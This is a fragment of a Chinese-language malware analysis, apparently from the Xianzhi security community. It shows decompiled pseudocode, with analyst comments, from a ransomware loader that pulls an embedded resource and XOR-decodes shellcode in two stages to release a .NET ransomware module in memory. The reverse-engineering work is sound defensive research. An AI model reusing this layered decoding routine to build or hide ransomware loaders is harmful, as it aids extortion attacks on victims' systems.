 }
FUN_XorDecode_ShellCode_1(v64); // 一次解密释放于堆中
Size = SizeofResource(ModuleHandleA, hResInfo);// 0x0003F363
if ( (int)Size / 1024 > 0 ) // 非0
{
Src = v59;
rgsabound.cElements = (char *)v12 - (_BYTE *)v59;
lpString = (LPCSTR)((int)Size / 1024);
do // 二次 循环解密在数据段中定位的密文
{
((void (__stdcall *)(void *, size_t, void *))FUN_XorDecode_ShellCode_2)(
Src,
0x400u,
(char *)Src + rgsabound.cElements);
Src = (char *)Src + 1024;
--lpString;
}
while ( lpString );
}
if ( (int)Size % 1024 > 0 )
((void (__stdcall *)(void *, size_t, void *))FUN_XorDecode_ShellCode_2)(
(char *)v59 + Size - (int)Size % 1024,
(int)Size % 1024,
(char *)v12 + Size - (int)Size % 1024);
memset(v59, 0, Size);
FreeResource(Resource);
v14 = *v12;
v94 = v14;
lpString = (LPCSTR)malloc(v14);
v15 = SizeofResource(ModuleHandleA, hResInfo);// 0x0003F363
v16 = lpString;
FUN_FinaDecode_ShellCode((int)lpString, (int *)&v94, (int)(v12 + 1), v15);// lpString处为明文.net勒索模块
memset(v12, 0, Size);
v17 = v16 + 14;
先知社区